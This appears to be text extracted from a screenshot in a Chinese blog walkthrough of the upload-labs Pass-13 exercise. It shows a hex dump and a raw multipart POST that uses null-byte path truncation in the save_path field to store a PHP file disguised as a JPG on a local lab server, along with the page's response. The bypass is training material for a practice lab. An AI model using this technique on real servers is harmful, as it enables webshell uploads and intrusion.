 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path"../
75 70 6c 6f 61 64 2f 70 68 70 69 6e 66 6f 2e 70 upload/phpinfo.p
68 70 00 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d hp ------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 32 39 33 34 34 32 35 31 32 37 38 36 36 0d 0a -2934425127866
43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload_fil
65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 68 e"; filename="ph
70 69 6e 66 6f 2e 6a 70 67 22 0d 0a 43 6f 6e 74 pinfo.jpg"Cont
请求
Raw 参数 头 Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 192.168.84.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.84.131/upload-labs/Pass-13/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2934425127866
Content-Length: 448
-----------------------------2934425127866
Content-Disposition: form-data; name="save_path"
../upload/phpinfo.php
-----------------------------2934425127866
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------2934425127866
Content-Disposition: form-data; name="submit"
响应
Raw 头 Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php /7320200409172912.jpg" wi
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
https://blog.csdn.net/weixin_43669045